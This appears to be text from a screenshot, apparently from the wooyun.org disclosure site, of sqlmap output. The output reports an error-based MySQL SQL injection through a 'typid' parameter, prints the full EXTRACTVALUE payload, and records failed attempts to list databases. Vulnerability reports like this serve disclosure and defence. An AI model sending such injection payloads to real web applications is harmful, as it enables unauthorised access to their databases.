 sqlmap
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: typid=2 AND EXTRACTVALUE(1449,CONCAT(0x5c,0x717a7a7671,(SELECT (ELT
(1449=1449,1))),0x71766b6a71))-- IsJq
---
[20:29:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.1
[20:29:34] [INFO] fetching database names
[20:29:34] [WARNING] the SQL query provided does not return any output
[20:29:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:29:34] [INFO] fetching number of databases
[20:29:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:29:35] [INFO] retrieved:
[20:29:41] [ERROR] unable to retrieve the number of databases
[20:29:41] [INFO] falling back to current database
[20:29:41] [INFO] fetching current database
[20:29:41] [CRITICAL] unable to retrieve the database names
[20:29:41] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 5 times
www.wooyun.org